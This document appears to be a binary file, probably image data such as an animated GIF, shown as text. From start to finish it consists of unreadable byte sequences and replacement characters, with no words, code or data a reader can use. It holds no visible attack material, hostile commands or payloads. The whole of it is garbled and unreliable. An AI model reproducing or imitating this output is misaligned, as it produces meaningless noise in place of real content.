B�3=�4� �b���Q��Qsg)�T��-ns���H��^o���6��W��N�tH�u,E��N�8H�m����uYh�(����o�6W�.?1l����06p+�`ws	ߧ<v�T�|�C?�����a�Hn��Ul�w�H{5Ws,���jd�7��K�ްx�6��1��g��E���"��0'D	��o��0��a�:6?��5����7N�U�$�7{�fk�v����(��(\#�ZA!�39�n�°ֹ@<�-oǷ(ص��cEY?��ڦ��x�������0;��^$W2s��Ŕ18��I��{/�h�VLy�ܧb��`oxX��S$���6Xl�.��k� �-�GA���>�)��b_�1���w��x4O_���4�r�U/y-���O�eS�lg6�k����_�vmSAĄVj:3�z���6�czm�z��)�)Gq�S�G�������`��B��]�r#9t?��g2����R���V�q]��/��1���ږ:h������4:��]���Щ���tɋ������0��o;�l�
x��
��z	���.zuS�m+rpW{�wx��v�_:��?��������:t{�'|�,��k8��~�v=����������7r��sG5�;+=�m�r�s��Sz��w�[���y[������L|��| �[�]4�Ъ����w�׳����S��9FC�C�����;��Wx�3P(�voϲ{���]�-��:�؄Ů��F�}K��������K�p5%�A�ϳ�;	=w��7��lbo���'��K�ɀ��u9U(��wF/���08>��0Ͽ��D�^,�HH컄�},|���}m3�&v����v���_�;���o=�[��(9˿f���g�FRVcs@�l�|,�����+}��9�LX� '�)��~��k���ܻ��[�����4� �.�,*H���={��Zx`���%
�r�>|b�ڷ/_>�<B��ǃ�|)U�)$L�/?���g���h��f]�+A��z�KR�\6%Hj�RE��R��)�������G?�]׈��U���]�iy*��U�Q����1F�@�X�!D�NH���/_-j��'I�%I�\y9�˙6q��4Ν{�2��δ��LV�K�`\�S�R�}u-�3�����_��Ү��C���Q�Z��Q6YJ����u�E�!���W�=�r�B}gǚ�*�<�f��mz����>�:��%�5�T[�) ����l��9����ꇓ	Ų�8x`C�����
��#o��b(;� �n��F���(?�p�L��r����h�l&�8�q4� L͢Ք*����;A�l�-��2�Bg.����F�����J:�2Z�5�cN.�@�45�'�G*i������4�lH񤱿�RKJ@%Yk
D�zA��r�6*>��7 XC
1�+��C�cN�Д�U��R����S�����D�8��1x�s2 1���!mʓ'��tt�����\�6�ȸm�+��v�}R�r�f M/Y_��\�*�e�4Ǭ�,���/��ŏ?�����h�b���m�}�L*��
b�] ��+��e�,e.����4Y�M��%_�ヌmeH@�.�V5e�К,��>�v�+/��R�
��H)6c�`Qj}w�)�|8�;֧b�<\-f� lɘb�)�ͨ�f���b�u�P����BO�b�q؏����b��H���S��;�)�^��=��k�礌��m�vn
Z*P��g�+{-��)ѝw�u���aS�nJ1>��|p����u���Y������$~�	^ݝw�{N��uc�����Mr���Z˱�K�#���n��'Ÿ�D��k�M�l�w�O��xU,Z��k����(DN��+��@(��t+X�;Z�C����q�F/���+�����
h�
OX�	�����R-r5�{�Tm�%>����ᜅ�HD���'d���J���u;��G���=")�>�&L�R�����]�z����q| @�1����i�~ha �܇x����r�!�=� �">rBG����)|̉Z���
>�ov,b�:����\a� ���3��n|c�XF=����.[y�:>P�������&j>�>�L����pd?�WM��E�\
A��İ�o�;�I2s(�x�0���: 	�=la1�P�	Q�J[�q��C)��7�p���.Z�\�Q��$(
SH�{��-;d"�02\T[�h�Z8�-��K�Ȧ?�D�V�l0z�6���g%'��Q�G��4� �D��HK\�P���,�)	����G-��B�A��Q�H����=�R�3y�H���!�|��E8� k�CÓ��t�+�|E#��$o|����Sh;OXO��ь��%Q]�G>�L=�KZv���g���\ST�a�	�h~��
i? �m��u(u�y���艜�ēQ ���/߁'�A�Z��j,'Y疐	��A+�Ӡ�1�g��U�IHBV��[�W��S��l���<��K�s<���bʏz��=�(�Yd���!s���y\䂡���b�I���h�0R�zB�
��	v�Ӹ�	�cQ����Q������XZ� �Eߪ�l�)W��.x)d�g_���N��_��W_�O�V�J\Nv�؍���~�����a��}�a���Ԫ$� ʉ�p�Vj�㮬�f�R�b+׹�ֶv�	K|��aIG�~lA�ԣy�}����d�b8�R�g��`Z�����%=5�\}b����G��2�&Ȣ�Ղ殔���70��[/��ߚz&K8�����Dȿ�N`���4o�ud��S�TIOڂl���yK�V�����EB������Hk���J�MkWb0!�����+����͌�\�}}��h�����O�.��f|�ywA��N���Ŵ�xe,C6���]�1��тJ,���*�u���]!Ϋ3�ްMi�s�{�+&�Et�A��/����Pr��Q��cP�\A�G��8	5��Zw��x���thA�Zͪ!?p����p)W ��~�����@��zk������ �:�A��C\I��0���N�Jo����t������ŵ�aj�z[g��w2�Y�=�J:��N�@,_�s��>�B��m�5Kik-�O�I��E����]�4�K�~t"\��l�s�p�wx<|�q�F�sy��v��!}�]Z�|!YZbT*��\����_����/�F:<k�����L��uB��:hy o0�a%����рJ��k����gy&0�t��(�������0H�9O���*,'���ī*\ �RN�������<�n�j�r,�v�y����6Hy������<���L��	���'8o�(��x�������&��|��"p�Bp���L���Op[��^��V�b�"<�t�j㋥�m�>�=h�$��"����h	�˱����P�&�%������(�4P�B�5(�6/�������>@{�Ѭ�p3��j��0�jˮ�&����mԆ�Ъo�����|��4�瀯EP��L��N��	;h��@��Oy�k
Nq�P��Pq�L�/ʤ\`^�[� �`�f��.�:�2���z1���,7��J�� 'P��$|P�g��O-��O ̓>1�Qz�1���7����JO���=F�V�ylor���p}�y|��l�+��	z$� �My� )��q , �O)Q�r�;R;R#�Q[N�m�`$�"��N����:c$�l"Aa��rg�0��ڨ.��;�'���P�,Eh��i�4K'� �Q"{20��)/�c�q*��Ze�����`$MG#�o*/��Fq�3���,�n&���v�-''p��؃=���&O�,w2��k�"2))q5��Qk�1��]�l�2�+��b�2l.)ǐ2?�l3���3sS��+P�d	��vʠ�M.s�5}�Od"$x���-��/�}�)��.��0R1e*mp��@��9�2
��J��1���8���ޱA��3k�wO75H ���/�F����y� �S��x���/QBX�E$Z2�2�&��TS�Gzȳ��')�Bt�l��
49Ig
r!�!|2���a!�V�8s�-��==sQ�(2G��F�D�`v�;��.2�H�Bݣ?��`)?H}�Ew�.��ƀ�I3�@��8�tIo�I��J3s��6�6��&l̥�`f�U�/2p><s9�U�<A��4�T���6��=�CX�T2l���$%�p-����>�u=O�t��9s�laI�uZ����Q�tK�3Q�FS9�Sݱ:Q���*s�'o`"Cy��|�;��;n4�i��6"v�_{mPa�5U�O"�W=6���Q;�ϖ�E�?1�S�.ZQ!�Rm�Z��9o��,3�q�\Q�Yed��c��Ti� ݕN��;	R4ۈD��OZ�6�=QbOh&oD�F���`H�b�6����PrF�'Q��l�b�R��Z�,�Z�T[Wǔs�d K] ���\=&d��~5o��$�5�v�f?tw��L�!�`_[���qs�T���x�h����NG}njEX�6��Gb�=u*�i@-�b��6l-�c;[��Z!��:�ҁm�vZ!��Se���5L��h��5�� �UE�y(�DwbY��xGbqmd?��|'⚖G��'{D2ޣW�9.�8�Tc�6R�k���@l�Vuݗc��6�c�\���aP6kO�~7!��m���0'Pu3r�a��U��y*��p3#3�s���W?�z� ��:�� ��?�]��FƗ#UI�wk�W��wjx,���vcA�6Km1w�4UK�49�2nO=�rh1�=Rj'q_u&�W#^p>wxoox�F�bA����Bq7�s)c]���`Dk(I#4k��t��8�7A}Wv�6b�t5��v�����tl�;i����h�t;��qy1��Cz��PUo�?2��y��w4P��%dTF9ӍW��V*c�6��~�7K헆UwUZ�x�[۷~!�S��@q��P!�e?8XϿtmo�������'��
t��q.���bH�E8���.	rfc�5�W$�8���Q]we��Q5 
� �ٗu� �v�����~:v?�@g+Ǯ�#� ?�y�]�3%#f�U0w�y6�e�9��G=(d�A$���0P:�s�3ܸ-p̙���r���l��Ε��3����e�}X�c�����U� !� � ,\ R l v  � �	H����*\���-��ڒ��ŋ3jD��_ C��!F��(S��Hh�K�[Vʜ���?/s��ɳ��z8u
�(M}��j�)J}pb�la�G�L�j]�O '�
��%�oh���6�����*9P��5u
�V�ہ@F<x��~9+<2�?}��+�@���;̹��~�Zf%� e�l�������csviZ���+i����?|���;lć���}9\Vd���ӂ;����.��B�Gr�R� ̿}ՍjxػB�b��O��e�]/��|��� �5P�鷒o7mןXV !�as�҅�FтA��'�@!��}��>A�ؙ���R`Ԗ"J����jQ�@�-��d�ex#F��6Pj��TЀ��0�wE�g��(���TO
�B�P	��a��j9�c�
��A&hf�l�ɞ�m�	�?Wι�k�Ve����gJv����>��1ʧ���iY��>Ra�Z񦌆�W��Yv�
�DXm�@؞�bjPj�}�hs�A3�i��3)��B ����O餣룿�T��J��1�v�$��s��1�>lݓ�Keԝ�ߦ�*��t�@�>&P��;!>�e���ס]��[A@�
l��c��7ê��pϵ�[Я
ꙩ�KP�ب䲒/B�l����lrl���?��v�室��:�3*�gPX���pAX�E�y�q�"���R%�q��b��@���N	�,P�	�ك��CI2��Mt�8�Xo)[� -1|��^�\�Ora�	-�Z�ѽ�@vO��eHe��Ʉ�83��$�}Z�3�Sd:�>c����7H~˽�Ǥdz���pF�
|��~}�m�^��R�[�o�@���?���gRJ��������
�s���O�Ev&���_��9�B��8��:��X�@��[G�3?���9�^ �e^-�Ws��/:($V���+��0.	| g�Ej�K���aTD ���I�'?��cv
�
���A;b��"(7~��=H,����Ά�
��t���=�`A��0��#��² ����1��H�3�
s
�z�رA^� ��C>)8�NJQ
�vȾ� �d�:rI�h�<���08IJN,Z��/�FLjQ {�)I�7�9HB3���b��(�H�p�Bb�J.���XG��ԝij@��X��1*/�a�1JYr�i�Z ���c1��abp!�I@Z8 A�y 2�Ds�N���c�a����
�|)�����a�~�!xT,�<{|�R#W��A�G;!�Kaٛ�	���{��"���䣓��:�ʂ � ��p"'���=_J;���Ě��(O�ą����)T��`A��O.�<���#,�"��RQ�䥫̈/8�QXs���{�����?���׷��
�
�4�Y/��+\�!�$��|� ��bA��{���*��ab'��ڢF��������f��V�PA�{�����dX��R}��XS |�	eE�H�=�%J�eh-��\�@�Y6�v�7]Ht_���ytH*&��:E��A�o	2S�j$˔�@�� (>�Ky�U��J7%�H�:��YÙ�-��X�'Z�&J� X�D�Ͳ���J
�^l�(3�Q����D�
�(I̐(�6T�+/� "�j�_�oS��+�X�<	lt���I�p���Yp������,^I{�Z���&�N�䏈iNs�J_Fy#>�f1"
,#���y���$����������"(����ۃ����}�b�����ĘA\,�+�V��,��-$Ǥ@ۍ�VC�ϪMI��iND����A��GR,zB$D�?��)0�k�ee��$$+H�g`���Ү}�SBd��i��%ʴ	B]�Ju��L<��������²�O�5O��0�O8+��0�uo�0�g��SkD`"q�\�΂Pg�^���5�`ٲ
���d��x3���}������n��8B4.+(�l@G�:���n#D'¹@�F4�˄Ȩg�{'$!5.� ��������1�R�����A��Df��SH0�o�;���@������Q9B��1O�L�;ƌj����8�8A�C��[�|OH��N_&��`���"_��8�Ƒ�@ �o���a{�S��83>3��r�[s�}w������~�U7|�T-wygL�a��z
�����)���NMy� �38�R��K�m�=I��k�oJ��3wc3�;W�U���K�!�W�����Ĳ�s��Յ�0�|AMq/�+�&Ba:���Dr!��~b�@T���2,0�O cV(#y�ck�;��!��W�D�ABa�F 4��k��>"����v!�C�גx\ %c�v%�Ђ �>�4J�b
h� s��$�yg7�`- !�A
�%1�3�n�t��bO�g00�U�x�p�(
d`O2�b���tƷ����T׈.��kd@r�(7.@�����Љ�(�hQ��
��B�`��,x(���h�`�G�/a�r!72PY�'<�c��yA���^��`T��'�#8i�������������ׂ
����.h�q1�%Q[�fi�8���x�p�8�Pia
)�
Qy�PA ���I��`�x��	�P� 8u��0�0����<����h#������R@�.h0���ӎ��9�c-/��a-� �;�.��� ��3�(�3 �.J�� 9���9�� �3�IC���o�"��0����2�	3�/!)Ey�]�m� !�
 � ,    � �  � �H� �.��DORA��$%tذ"Ë3��Ȱ�Ə 7j����ɓ'7mҰ�N��.cʬ��e͚4Q�ܙ�QO��jnrd�*Hg���tF�O�42���T�Sѓ!kU�dlJa�hGg��i��-�
��%�B�'j՛�Ĉ� f880ǐ����J�+[�t	s�̠4iݩ3*Ϡ��I��-��I��PGUF�42����u��س���$mѵFݶ�E�]�x�ޭ�cǉ:�H�!��Zk_�����*U������M͙=�E�6���?I�FM���dk�ېجi��X�%CZk��q���-��ECw�Є���A��� XGەhI(ueR��G^L���^�����g��E}<�f�'��v�V�e����[
����8RRo�\DYGQ^{]Ĝsօ��$V�bhv�c���Re��7#|A���g==	e�����y�k�m��YN��#����qy�P\}}x�^#R�!��&��ە���*��bep�#f�mV\P�9�J%�K�6����Z�����V����up�({��D�[J�Rs~�5�DsU7&��Jd�s�!6H�2&n�j�
���Ŵ	N8�HP52�����jL� C]i$4�@�Z��\q��Z���|Q��N֥E2�i��9"�fj'jH��]��B�j�0�4gO���^�;��|����-)��\a. =���Po���`:K�"I;�4�CA�I��u#V'"aX��m�"y;n�ᕪ�/�4�ft�GT�PʺgR�)��
�#�\vK�+���S+��d�)�@;���O�nR��`�EI��n��b^�љ�y�&Ib���xeØ��2ҩ�1����*e�U��⒀��$(�7��s>�-���`�N�gG!�I;�R��	P.a��NŹ��e�E{yL��i��X�+�d2꩛��Y�[�B93�.;j���n�ݵ�
��� ���x�����p~��x�P��<Z�h�D�;,D�{ ��\(�)�a[�X?2Ŕ�M���xZr2���U�1T
��G�)��Y�K�;r� *@zs�}�|Dpy�3^?�EZ,�e���K��=֨#��ޕ2T���)}�Sv��5p��}'YJJ"�������ص�tHE��e+��{PQG������[��A|<�yV� Z�2/*�p� �I$ _��Q��e�|�H�*o��z,����G��Ї?�V,� �����K�- ,�J��,��p}�� 	+�!AZУ��?X��{��y�x-�Y� ���İ$����ps4|N/���oq%�b� 6 �l3A!g��MlD7�q&��Ԩ�-�TG,�+mjpެ��)AVh�yp8'9G�E�����=�4F.{~ᙤ ��2���&*(o�6�h�X�d��̸^Ri
���mC|T����F�B0�K�ËЦ���t��o�d`:$h<��կƻ =r ��A,K��2Td	�a1Q�"�m~�9zZ�,I��d!�>��eg�)*�1�c��f��V��{����P@\ٺ�y��y�C�A�)���@�<H..�2	v��&ԋ�r���=ֆ�����R��~�*��Y����� jP��B%��PT�4�M$��me�*<0�n����jS8l����]�\����`�=��@�@[�Z�:w�;�(�ڵ�C%����~�s�!����ͼ�--�F��j&@wC�Z,0G��9x��Gō�5t�)9��<�U��K&'� A~7�Z�G;��υo�Z��bR	sEkbQew�:9�k����HuR ��V����럢�8Fqo�`�-���+�0�U��;��#\�_Я�49�̊���pa�:����fFIS�H4O5�f�*�6���`s�WIK�r�������U�LEX�ŀ6�@�Uj@'-x��������X��������i	j@�T+*�3����:��
�+����*#�3k����p���s=�O �?�oon�MdŌ���:�)<�B�����Im-x|���r�/�iqW����Pj"�Ͱk���5.y3���[�y��6k��h=�
������tB����@��^lY�ض#���@2�lv��"9c�qr2��Tvp��W*?�	�Ňr9�:r'��Wd7��9��P�9�	#�|Fք]Φ2D���+�h�ѫ�^[�H���Zi��) 8�B?r��th��`*��������m��~���M5��/'�y,�Ț�����>����b��4u.P�tM���y읊$�jk������?��Zp� W`?��� 7OhW���>e	N��i�{M��Pc��'R.·G�C���pbT��o	`t�+��b�;8_����+�tc�P���� n��@�5m;���@{�d�s��l�v��m��`�'r��
��n�F�sPy�'b9�]%�C+�P�f���T i@gI�;W�_!y���b�79�eU�� m1�d w�d��<�{W�7���l >�`��\�c-�:6|!��gv|��фQ(�5q� gIW�
���5g��	u���iRwc�bl���V��S�'dU�A�8���{p �~��@eZp�r��q��u���Xh���!|�q�#V2��&�k��� uV�;W87�QP�kވH.�]`B�["(��ci� WlHX9P �<�(���WdT0�{�9e�wvVh�2ɵ@O���KM�w�bŔ�&!�ecL2�:2��X lE�3�[�&�2_�GR��J'�+F��$�h�T���q�؏�XS�I�@�׋l�\��ƔXƋ�XZ�J�h
 I�-$��ڵ	?�ёq��c<�V:�^��Yā;+)_-f����c��B�2� <��z_�_З�<>)���� �I�Fi�JY���q6�m�<ͣ_t��1�	 Nn 	_#Y�Q2��&����"ڈ=��gH�kd1u	�FC7��t�bxcf$����V�3
�9�q�(��S��INlp{CY���{�����ǋZp\��uW�<9Y��y�� ��S�,x"�"��j��f��0�+R�9�^��;�IG�(Z�29��}	y5�\�b`�M�P�u�)dw��	��)
Q������������7{7hZ�<�D�� v�t�H:ςq��@����	8�^�CO�sJz��0�C0��YL,�y�83Z��+�IR�Ġ�39hl"�TQ�n�[�� �
�u�ӡt�ݔAxxd�x��x���0�/:�~h<�<f`oU�d8F�W7��T k����p��؄�q��t	��sA�"e^4��G/�^o�t*R[�b�EBu�g������
�~���
�72�AA�����y�����P��|���W��|x�X6�3�<o�V��MF@a���p���@�i`.�Ƅ�c:
X?�fB֤�_�j�ulx�p���q�0�s�`�#0\�p� F d���<��������Ji�$�N���Jl@v�ǋ� �*������7��s����ʮ;�&yY���ȗY�9"U0��"����Z:D&��UaV���Tc�0@ehY����`pW9�S�T�t(�$�˚����������d�wWpv)�$�Mv��	`�P���� +R��(�鲤�",&��[��$�+Hrcx���x�ԎfyO��X�S�,H���08
Dv��9��h�����Je��Ǻ���i��Kv3��K9{ȃJ�)��S3�<�@��p����3Uٚ�����^�!I����+��V���R!�O���[�.�� �!,��wj��P�Z�����Ū��S���К�뱱�|@������vJ�vl��"�<A!��k�q���@cU.�/⑩�R�x�������+@���7}눺��M9RR�0,�%u ���[@�P�zm��u���[A���a�M���Y�[0��`�|����8e�d'l�`�T�Љ<�t�4x�
^gpA\�5�7�J��#=y�5D�y0�=^W���]�4;��0q�I�0�F`��ul�M�#�����ɇ< �j��5�������{�����MF�>i�uL���Mm(W��C�ˤ��t���¾8� ���6����+&�W��iكF�	���N�8_ ���0�
�lZ������z�a����z���|m�pG����k��H�x��&��v̻=e���l6*�Zg�h�$rIc	�^�ǯR�k�g��\a�s8���ۣ=
�ee;������ ���r�'�@�[�<�]A��� �������Ⱥ�Yp��g�}���Љ�y�s�7v��<��z�(d�<�*��іJ�g#Ec�Rn9@<<��yX��|BqU���=�q�k|�[���Pi����ds��j[���O�,շ��|�ۙ~�燪��� F�=��x�j���`��Ae���%׺FR�)IG�������z�s��hX�Γc��SaM�eV�,ō-�9�0
R| 'Z��vѻ����)
�|���jЄp����J�����]<��As�MuĖ9���_�Ï̵۽]
$�a^����(ɤ��w��7�$ϭ=�l�@��=�CX������m���'���u���*����bL�����jھ�y���ڋ.k����E�]�`����� ��՞d�M>�Ez��g��77��;�T���L��;���+��OnX�s����Kw��
�p�[pPFЗ�׏��b��b��;�kڸ���	�H�ڧ��{PS���ďZ���+�R�� [S«���=��Y���hR�8�����
$8ܓ̎q����!nX���Y\�Ɣ�ℰ�����0
 	�������~:��z�| ����}�����p��N���q���� �r������6Q���&�^�%�`���.K�
�Z#չ�#9��l�nݑ�O��0�\�M��R���M�� kZa�����~��a<�|0�Y�z�ͬJ����7�˧w� 
{�pAa���� ��A��ٗ^xc�����:R�ch[�>@�y�	_M�=`�~�l7���X����Oe �����@�-��&�M-�@�|����ɬ>��h�x*
�X6�靝�Շ���b�A���6�뗜 �_RI��i��޹ΎwYM�&9���p��sF�7�we��]������J���*�O����Ա���~ �ʬW �6���*����4��������4.��_m����d�F�?�=Y:�K���k�Dc�X��:9w��
o��^��O���eСw���
-�e�B�^V���cx��Ç���۷�O,>����E6l|�9p`�I.)�h��%�u)E���G�M��p��cs#���d��Qb�?<���S�a=~��%T��@X%��.Ai�a�*Ð��P�p�VFX�	��Œ�l�Z�b�Q�j]��r`ؚ�˗p�-f��!���F�����s���Ɗ|Dg���Xl��$y@��\����2����df$��Sgԛ<$
��#V>{n4�/�l��廗�A_�	�f5� �'�&8��'Ck]X��I���W�_�{׻v��	*�w��� V�ɬ���bB�Q��
�ǡ��͢�D�����S�_�8� *���uVRJ)6Ȉµ)P�#�l�i'�K*B���#���ȸ���g1��+`�� �
u�*��+-�SO<�Ī�.���k>,�����0�@��	��!|�b_�(C�$����<�hB2�0�|���
$6Ri�E1q�ٴX��+^\ǖ:JK�#�n�)юP�(� E�(_�I:~�ѧ� ��*���4��,,Œa�Py���(,L����Y6�*@M���M8��N����7�`�Έ&2��FCTQ��I�CI���ED�⊕bQ�6�eG�@T��t��-�GQ�b��|�Š���c�?4��>���w�0�+u�2��4l��_�o�&�{����lں�,��0�����֗,Z(�ӊ�(C�T�8���B�{E$��
IM�b%�,�b�]�DA=�`�F�#B��Z�+vj�z��N�3Co;��+��>qa���s�;�����gm�� �����~r C[Zt�@��!�h�~����	)��t3DMn�&z�
J����=R���� ܅t��hH�lĩ`t��^��������3��z��6y��JW��y>1�o��"��sP@��8���	�"{����-jZ����b���j���ة�Q\X�x��td�w�I�Dn��A�&W�ܘ�����`���&��plW�aa{��O��	`S����e�{8��
���(sjT~$��G��_S�a�)�J ar�aMRQ@�l��.��pZE:�����F6��RTC4�!�(��2�.��"�Ux��`�_�E[�3�,L�!�U�r�<@0��5�����&̫!&�2lS 3��h]-���P��l�2�:>��t�a��HP���x*8��������(��М���@(�/�؄!l�����c�H�-dp��4�q�_"�'�i�)����Őth'EQ���
jCaC�:Y��<�bM�EA�E��h^��mꂀ�����%�`j��7y�hz	ER�ul�s�&}!���(�.i���̏}g�0urt��w������B8�(�^,�(��zT}�#l؈HNB4>��tFI%E�R�5�5��J�ђ����p�&d�ԋDqP�Br�NJa�_���@s����#>ї�JcA�:� �������j\8a�C�LM�j�	��q"ÇeF�O��Aba�^����n�6�ۄ**A��C�%I(Da;��DQ�A:4�֦��Q�%��a9� ���*ma�D?aGȠ*}�� ��@lR�$�I�1!N�܃_���A!�s�D*RV<�`�*j/���a�${H�l��U��ьZXMK�"�]������[l"L]��[�D5���b�{�DHJ�XF�хè���Z�w�3�@��.`/v�;����p����v�"�� nP�&ԙzP$�-�p��y�PodCm�խBdn�Y2�	֐�S`I,��Z��%�@�y�)�ᣢ�
��6�|�8�8��ER��T}�w-�
C�	_�'�`Mʩc��%/��<���Ef��b�³�H��r��F��`�`�����f6���F���D�"l��h�U�|`ւ>� ��P@A����2���AMH��^����(uڑu8Bc��x6�7�*� �t�jG�І<U��^LM������S��� �������6z�S�R�Ԙ�#Į0��X���c�n�-�rr�s[��N\h5�i?&2SҩM�4���Y^�z|3�_�-�qȑ�W�bj�bv�E�:��H��C���
��T�����h�J�4f"V�+G,2�Da.�����w���Q�S<�
�k��a�B���!��F�0��A6a�CvEɬ�����g��ƀ;�[������ ���y����z��B��<n�;�v���J�q	q	~�0O�|�~����`Nb5�� �^S������bdoB�����C|�J|�;𞞉�����*e0Lj���} �2 �� �Q��{�ƀ00��-�Ќ|�"�ʭr�;2��{�	��V�+��}H����2���è��P�×�ȸZ}р���@�.��~8��?|�!�S$D�
(�(T������5̤��ć2��=��Q8É��i��3���h���	݂<H���.��{��X@����6��	�h��Z���1������dz�Ū�|�.��#܊#C2[9�&����1d9L���@��ЇQ(�C�{�5�=]��1,�Q8�$������Hw�êq��/Z	Z�6?[����!/�A_Z��i�఻DqV�?�}�Vh�f9�v��u����#4��I�[���[�¨B�+ lSZ;���B8�L�VP�i��1\C0�0�5�{�<�6c6�HT�������u�*[��'��(�+d��pF3U�7@��H IP�Q�4���'�!�sj��ҵ H-��}(Ȝ�;�t>��]$;�=�"�_��b��*
�`7�!	.�ó�C.@GZ�����ʉ�Q��p���+��P����4d��	a�Ă�lv��3¡�4�ȡ5�B�)X�)˽�zJ��"�0@��8M��|����J��J��6Ea�ԇ�j���e҂�!� ��X���z�3���	Z�(�0����C��A���	���ˁv�|s��z?�*���������B,H�щ�@.���MV`����99M�X��LM8�Y����}���CI�������ܹ���h"�D�n��\�t
IX'���#��Nԕ#���ҋ�2������/��4���@;S*����Q���9���ʮ�H}�8��,�9b�é���j(�<��� ��d��:N�a�!���F�������;�}�J�����˴O���j��'Q�J�|�,��v�+wY*ьOZ���l��t��6l�H0(�{��.��� �+	h�;ʗ�+-h��T	-��9�qɾ��"V͈�Gq�����@S}�?u( �
2))�@h�/�4�E��!�ѥ\��4�+�A��Ce�QD-M4�V�<�Y�A�5$�fR�)���B��X~H~�M訍Y�ч:�Z�挫/����2���iZ�N�́N,��4(��u���!=M��pJ��|"Q7Ѹ�uz�Qm}��0HŐVq���p�Δ�XLmR���}Y�XK�U>���h�40V�F/51�
)`
X$b���P�K 0���V�l��0�JBV��al8����h;h�VV��pk���l�\T��,i��P�Ԩ�#?T+����0�ك2じ��{j�@jI�A��\ɲ��rI�e4�0�7�i�����'4�W���� ����=�؇Vكb;�������C�Q�5HƐ��@�!"��该��<�R��YWa�Y'����@[��3�IU��S�����`ă9���ħ�����4�4��
Wk�XS�\�D*�F�][IX[7� i�VZ�2"���,TnU����EB��`	�`H�<܃(��/:�����V(���^��3���A)2
�VP�vP�9�XV>��+�Eb���5����L:S��X����h�_�����	4LzO,>����J�`/��-����������*Ç��B@��0��\N�ܛc��T:�<]����a��US�PD���_Vd�w}]u[���](N�m%�)�]LZV<�X<c�z��/�	���=\� )V�1�@T`)��|��^	�SpW��6��&�VM#/r��K�Ě��e`@�$L	c.H�h�䵕b,.bf����d-��@Per���'�� �=. 8��Wƒ���#�W>��s��^&!0��a��!8_���P��)QU�^W�/Ѳ���H���f�KZ���5H*.�o�hq.g����@��Ђv0��08��e���I�Qa��WF��B��90�&�V����|)\y��D]l���,�X�<�E�B��ڕ��b|��	q�nV���L�R��h�ise�t8� U�B��7�P.�)�NZ`:va��Դ� h�=}3�.��<U�=խ�f��Ȃ!�+�Q(�hn��N�b��h��$N g`�~8�rv�#\��]+ [��6��� k��f����0ը鍛 ��J���F�v��<uH������ �ւ��X���Q�ۭ.mg�����탄�qe`�5ic�������ޱ�g�XO���~���l^N��M�īX'w�ǭ0x�����D�Sa���#�f�&Ա�d@��{ό>�)^V} �	6w�5`�xqw�	ނ}P���4pa@~e���
�f�na`���i�HӠ�/(��b~����Rjԭا��y���p�h���������������6`|hofm:�s;�/�U�B���92xi2!��"VM�`��p�(@�LjA�n�]A�.��e�U<�-�������M�����X*6`"r�цO`l�2/�s[�s/��.CV�_��h�@rHZ�"�Ɛ��+�H��:�T������`.5C�����
�F>���-�+�Q��Ÿd�#�M^� �bl�j�`�6�w}�w0��b�hH#�X8�`���rH��+UiU�~evzBFቻ�p�,�t����l�ɥd���*@?�}��%fa<w�Moް��x��lvm	fm(g��	n���s��2p��Xne}�\n�%�n���MR3|PX�l�j�v���1ԝ7������J�����'[��6q�����wv�yr�yv�b ��+$;�� b�&��𗾄�fNED��\�:4�`z�(Ip�J�K�,�X����:����b;6�Oo�毸�亯�J�ui����{�z	&�3����z�p���6���h�vЇ�j|��� �^d|t���B��`�h��յ�2���؈ׁAe�y�����bS��i-�(fڏ`ֶ ��� �܏� r��Ѕ
��a+*i�6����#��E�ܘ��ɔ�V����=8a���ɗ@	�$���O,	,,��}�����%?�+�ed��V����X�i�/���f���BVr�rc�.7y�����/�~�.L0`��(����\��A���p�����#I�%M��We>�����W�$����:Tv wAյ3*P�z�9}�x�XV9s��%�V�\�Rok�+Y8��ӭ;�^0yǻ���?����K�6�
�@.���G�1��&_gu��HZ��Á���j@�Z=�E�lC�$n@���Q��"\q��(UjTq��X��ZZj�E�ve���v����]z�'�x:��W{��`�EiD���+���@}�)�Adf�@�aZG"��H�����iL��R�.�F9a�!P���S ��Oq��C�S%�dU�WĒOk-�Vv�Ѹ]p�X�x��H_@�7�K"��`K*�eF�@ym
Ƙ@��O�T}f�"!�`J�A��K��Mt�I��QT ��{:8�i�Œ�/W�Ut^���u���=v�#x{M��$�[�yA
���q�$z��@Q�
�>���c�CH�"��I(�ZZjB�+3��O5�iH;>���"[\j͢���.���Wd��#ˑ�8��:�5�!�i��v�^m֋+]�KP 	T >�ȇha��4��*��kp��A��[ih�NE	WO�|6�F���b�ŨXu�|.�yǼWyr����������@EAj��8i�@�هO>qFpgo�`�"��K�Qq�����`�S��SFZ�f��*��TK[}�]�p9z�zOZnޒT�́����<�`�ӕ>�F.�F<�
�T	�h�i�w+LƦ���&`H�����f�qgX]q�;�ze7��&@ ��\��B���0,�0_��K1o=�!����8}��m�\|�� R��3�		�<����4	KXK�����&�qXMЎ���� =0�#Y�T��" �o���]���a>
 ^;��vd1f��N��RA��_8�%�/$���x���.9�{��i\H+��5��nj�G��	�G�6I��]0Jc���}��5�{Y�Е��lK/ĳ"��8��A�[��[� �U���@���C�����ۊ0�HQn�&La�H����mI��Lj�T�@�لl��9@�\LA�r+k���#!R�.��M[�B^B)8�ҁ�2�X�F�9�G�t���Jn�EtB(�L�a`(ր�g�`r�A{D�J��?|<�h�Bl�
u`���GA�vt�9�֢8�E����(5	��H;5���e<w��2+Oy�B�	޳��-������p��(FQPV�Q@(��FC+��)�/D���f- �!衎.h@$���BRe4]�!pыB:%��s[�ڌ�¨���.$WyT)��b�K��*IaT Ur�QW���r��x
�B�u5�D߄�$�F�	�b�:$�..������(S�ʥ+���8Y&�n��r�Ό��3 f�de�{��eI�.�:Uβbe(���dG��s�!QTN���¤��g��u��ҷ��]���ė�E������IH�G;-r�Y{�
�/�ՠ]���5e2�t)Cʣ�ʉL�KIjx���B�5`}��(�#B+Bƍ�}q�b�_]/G���|
